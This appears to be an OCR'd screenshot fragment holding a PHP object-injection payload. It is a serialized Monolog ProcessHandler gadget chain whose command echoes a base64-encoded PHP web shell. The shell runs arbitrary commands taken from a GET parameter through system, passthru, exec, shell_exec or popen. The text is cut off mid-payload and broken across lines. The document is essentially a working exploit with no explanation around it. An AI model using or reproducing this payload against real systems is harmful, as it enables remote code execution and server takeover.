
{s:10:"*handler";O:41:"TEC\Common\Monolo
g\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3